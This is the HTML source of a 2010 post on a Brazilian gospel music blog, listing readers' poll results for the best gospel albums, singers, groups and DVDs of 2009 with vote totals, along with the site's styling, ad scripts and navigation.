tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=0513fd6e-cba7-4db1-bbaf-3416cbe8ec19' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=0513fd6e-cba7-4db1-bbaf-3416cbe8ec19' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/News%20Gospel' property='v:title' rel='v:url'>News Gospel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/NGA%202009' property='v:title' rel='v:url'>NGA 2009</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Noticias' property='v:title' rel='v:url'>Noticias</a></span>
<brc>/</brc>
<span>O MELHOR DE 2009</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
O MELHOR DE 2009
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Matheus Pessanha '>
<span itemprop='name'>Matheus Pessanha </span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2010-01-09T17:28:00-02:00'>sábado, janeiro 09, 2010</span></a>
</span>
<span class='label-head'>
<a href='https://www.newsgospel.com.br/search/label/News%20Gospel' rel='tag'>News Gospel</a>,
<a href='https://www.newsgospel.com.br/search/label/NGA%202009' rel='tag'>NGA 2009</a>,
<a href='https://www.newsgospel.com.br/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1980058736417315833' itemprop='articleBody'>
<meta content='CONFIRA MELHOR DE 2009!   SEGUINDO AS PESQUISAS CRIADAS POR NOS NO SITE LISTAS.TERRA.COM.BR CONFIRA O RESULTADO DOS VENCEDORES! MELHOR CD GO...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <span style="font-size:130%;"><strong>CONFIRA MELHOR DE 2009!</strong> </span>
<p><span style="font-size:130%;">SEGUINDO AS PESQUISAS CRIADAS POR NOS NO SITE LISTAS.TERRA.COM.BR</span></p><p><span style="font-size:130%;">CONFIRA O RESULTADO DOS VENCEDORES!</p></span><span style="color:#3366ff;"><strong>MELHOR CD GOSPEL DO BRASIL!</strong>
</span>
<strong><span style="color:#ffcc00;">1. Preciso de Ti-Diante do Trono 83560 pts</span>
2. Diante do Trono 50000 pts
3. Com Muito Louvor-Cassiane 31610 pts
4. Som de Adoradores-Aline Barros 22590 pts
5. Marca da Promessa-Trazendo a Arca 19610 pts</strong>
6. Caminho de Milagres-Aline Barros 18100 pts
7. Deus de Promessas-Toque no Altar 17520 pts
8. Testemunho e Louvor-Lázaro 14800 pts
9. Toque no Altar 12690 pts
10. Compromisso-Regis Danese 11180 pts
11. Mais que Abundante-André Valadão 9240 pts

<span style="color:#ffffff;"><strong><span style="color:#000066;">MELHOR CD GOSPEL 2009</span></strong>
</span>
<strong><span style="color:#ffcc00;">1. Depois da Guerra-Oficina G3</span></strong>
<strong><span style="color:#ffcc00;">439160 pts</span> </strong>
<strong><span style="color:#ffffff;">2. Tua Visão-Diante do Trono 12
338810 pts
3. Fé-André Valadão
267390 pts
4. De Todo o Meu Coração-Mariana Valadão
248470 pts
5. Nívea Soares Acústico
201090 pts
</span></strong><strong><span style="color:#ffffff;">6. As Fontes do Amor-Ana Paula Valadão
157760 pts
</span></strong><strong><span style="color:#ffffff;">7. Uma Nova História-Fernandinho
143720 pts
</span></strong><strong><span style="color:#ffffff;">8. Ofertar-Mylla Karvalho
127530 pts
</span></strong><strong><span style="color:#ffffff;">9. Piano e Voz-Paulo César Baruk
117310 pts
</span></strong><strong><span style="color:#ffffff;">10. Declararei-Confiança
98150 pts</span></strong><span style="color:#000000;"> </span>
11. Pra Tocar no Manto-Trazendo a Arca
76770 pts
12. Em Direção ao Céu-BandaJÓ42
64800 pts
13. No Infinito Deste Amor-David Quilan
60120 pts
14. Amigas 2-Fernanda Brum e Eyshila
58600 pts
15. Deus do Imposível-Aline Barros
55030 pts
16. Faz Um Milagre em Mim-Regis Danese
51800 pts
17. Nada Pode Calar um Adorador-Eyshila
50760 pts
18. Ministério Megafone - Tudo O Que Posso Dizer - Ao Vivo
47210 pts
19. A Esperança Vive-Ludmila Ferber
45230 pts
20. Meu Alvo-Kleber Lucas
44170 pts
21. Lauriete-As Águas
41500 pts
22. Grande é o Meu Deus-Soraya Moraes
39980 pts
23. A Minha História tem Sabor de Mel-Damares
39970 pts
24. Vai Mudar-Irmão Lázaro
35710 pts
25. Eu tenho a Promessa-Jozyanne
34220 pts
26. A Vitória da Fé-Toque no Altar
33990 pts
27. Chris Durán - Alliance
31690 pts
28. Estante da Vida-Heloisa Rosa
28510 pts
29. Ame Mesmo Assim-Cristina Mel
28350 pts
30. Ronaldo Bezerra Ao Vivo
27790 pts
31. Novo Coração-Mara Maravilha
27320 pts
32. Hinos Inesqueciveis-Nani Azevedo
26870 pts
33. Promessas-Vários
24400 pts
34. Trazendo a Arca - Salmos e Canticos Espirituais
19480 pts
35. Na Sala do Pai - Thalles Roberto
15520 pts
36. Quero Ir Além - Portal 74
11830 pts
37. Renovo-Clamor Pelas Nações
2660 pts

<strong><span style="color:#000066;">MELHOR CD GOSPEL AO VIVO</span></strong>

<strong><span style="color:#ffcc00;">1. Tua Visão-Diante do Trono 12 7370 pts</span> </strong>
<strong>2. Fé-André Valadão 5270 pts </strong>
<strong>3. Uma Nova História-Fernandinho 3700 pts </strong>
<strong>4. Nívea Soares Acústico 3610 pts </strong>
<strong>5. A Minha História tem Sabor de Mel-Damares 2050 pts </strong>
<strong>6. Faz Um Milagre em Mim-Regis Danese 1490 pts </strong>
<strong>7. A Vitória da Fé-Toque no Altar 1310 pts </strong>
<strong>8. Eu tenho a Promessa-Jozyanne 1290 pts </strong>
<strong>9. Grande é o Meu Deus-Soraya Moraes 1260 pts </strong>
<strong>10. Renovo-Clamor Pelas Nações 1050 pts </strong>
11. Hinos Inesqueciveis-Nani Azevedo 910 pts
12. Novo Coração-Mara Maravilha 810 pts
13. Mattos Nacimento Ao Vivo 790 pts

<strong><span style="color:#000066;">MELHOR CANTOR GOSPEL</span></strong>
<strong><span style="color:#000066;"></span></strong>
<strong><span style="color:#ffcc00;">1. Juninho Afram (Oficina G3)
159440 pts</span> </strong>
<strong>2. Mauro Henrique (Oficina G3)
156800 pts </strong>
<strong>3. André Valadão
140650 pts </strong>
<strong>4. PG
116150 pts </strong>
<strong>5. Paulo César Baruk
70730 pts </strong>
<strong>6. Fernandinho
59750 pts </strong>
<strong>7. David Quilan
51630 pts </strong>
<strong>8. Davi (Trazendo a Arca)
42640 pts </strong>
<strong>9. Israel Salazar (Diante do Trono)
40970 pts </strong>
<strong>10. Leonardo Gonçalves
35050 pts </strong>
<strong>11. Kleber Lucas
29510 pts </strong>
<strong>12. Irmão Lázaro
26010 pts </strong>
<strong>13. Cris Dúran
25260 pts </strong>
<strong>14. Regis Danese
24970 pts </strong>
<strong>15. Pregador Luo
24880 pts </strong>
16. Pr.Adhemar de Campos
22110 pts
17. Nani Azevedo
16790 pts
18. Ricardo Robortela (Clamor Pelas Nações)
16000 pts
19. Wilian Nacimento
14910 pts
20. Pr. Cris Batiston (FDH)
13530 pts
21. Lucas de Souza
12310 pts
22. Marcelo Aguiar
11910 pts
23. Samuel Barbosa
9750 pts
24. Jairinho
9650 pts
25. J. Neto
8960 pts
26. Emerson Pinheiro
7770 pts
27. Carlinhos Felix
5920 pts
28. Ronaldo Bezerra
4510 pts
29. Marquinhos Gomes
3660 pts
30. ARTHUR NETTO
2310 pts

<strong><span style="color:#000066;">MELHOR GRUPO DE MÚSICA GOSPEL</span></strong>
<strong><span style="color:#000066;"></span></strong>
<strong><span style="color:#ffcc00;">1. Voz da Verdade
170080 pts</span> </strong>
<strong>2. Lídia Moysés
151900 pts </strong>
<strong>3. Oficina G3
133030 pts </strong>
<strong>4. Diante do Trono
86160 pts </strong>
<strong>5. Renascer Praise
57560 pts </strong>
<strong>6. Crianças Diante do Trono
44540 pts </strong>
<strong>7. Resgate
40000 pts </strong>
<strong>8. Trazendo a Arca
33040 pts </strong>
<strong>9. Templo Soul
31530 pts </strong>
<strong>10. Marcelo Aguiar
29550 pts </strong>
<strong>11. Toque no Altar
25030 pts </strong>
<strong>12. Vineyard Brasil
22470 pts</strong>
13. Apocalipse 16
21760 pts
14. 4/1
20960 pts
15. Raiz Coral
19420 pts
16. Novo Som
17810 pts
17. Ao Cubo
17710 pts
18. Voices
16590 pts
19. Clamor Pelas Nações
15820 pts
20. Comunidade de Nilópolis
12410 pts

MELHOR DVD GOSPEL 2009

<strong>1<span style="color:#ffcc00;">. Tua Visão-Diante do Trono 12
120210 pts</span></strong>
<strong>2. Fé-André Valadão
90270 pts </strong>
<strong>3. Nívea Soares Acústico
68240 pts </strong>
<strong>4. Cura-me-Fernanda Brum
43820 pts </strong>
<strong>5. Fernandinho-Uma Nova História
39430 pts </strong>
6. A Minha Vitória Hoje tem Sabor de Mel-Damares
21320 pts
7. Aline Barros e Cia.2
20250 pts
8. Faz Um Milagre em Mim-Regis Danese
19690 pts
9. Mattos Nacimento Ao Vivo
11220 pts
10. Renascer Praise 15
7000 pts
11. Ronaldo Bezerra Ao Vivo
6710 pts

<strong><span style="color:#000066;">CANTORA GOSPEL MAIS BONITA</span></strong>
<strong><span style="color:#ffcc00;">1. Ana Paula Valadão
101340 pts</span> </strong>
<strong>2. Mariana Valadão
91340 pts </strong>
<strong>3. Fernanda Brum
59970 pts </strong>
<strong>4. Aline Barros
48580 pts </strong>
<strong>5. Elaine de Jesus
38820 pts</strong>
6. Lydia Moises
37050 pts
7. Eyshila
26360 pts
8. Nívea Soares
17980 pts
9. Heloisa Rosa
15220 pts

<strong><span style="color:#000066;">CANTOR GOSPEL MAIS BONITO</span></strong>

<strong><span style="color:#ffcc00;">1. André Valadão
16500 pts</span> </strong>
<strong>2. Cris Dúran
12290 pts </strong>
<strong>3. PG
6720 pts</strong>
<strong>4. Joel Houston(Hillsong)
5410 pts </strong>
<strong>5. Michael W. Smith
3990 pts </strong>
<strong>6. Emerson Pinheiro
3990 pts </strong>
<strong>7. ARTHUR NETTO
3640 pts </strong>
<strong>8. Lucas Souza
3060 pts </strong>
<strong>9. Paulo César Baruk
2620 pts </strong>
<strong>10. Marty Sampson(Hillsong)
2510 pts </strong>
11. Leonardo Gonsalves
2110 pts
12. Kleber Lucas
1730 pts
13. Regis Danese
1610 pts
14. Ruben Morgan(Hillsong)
1600 pts

<strong><span style="color:#000066;">MELHOR COLETÂNEA GOSPEL 2009
</span></strong>
1. Andre Valadão Diante do Trono
14490 pts
2. Geração de Adoradores Vol.3-Vários
4370 pts
3. Promessas-Vários
3860 pts
4. Amo Você 15-Vários
3020 pts
5. Flordelis Trilha Sonora Filme-Vários
1990 pts
6. Celebrando o Natal-Vários
1370 pts
7. Nossa Hisória Vol.2-Vários
1080 pts

OBRIGADO A TODOS QUE VOTARAM E ATÉ O FINAL DESTE ANO!
NGA 2010!
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html&title=O MELHOR DE 2009' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html&title=O MELHOR DE 2009' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html&title=O MELHOR DE 2009' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html&media=&description=CONFIRA MELHOR DE 2009!   SEGUINDO AS PESQUISAS CRIADAS POR NOS NO SITE LISTAS.TERRA.COM.BR CONFIRA O RESULTADO DOS VENCEDORES! MELHOR CD GO...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html&title=O MELHOR DE 2009' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Noticias
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2010/01/exclusivofernanda-brum-entra-em-estudio.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
4 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
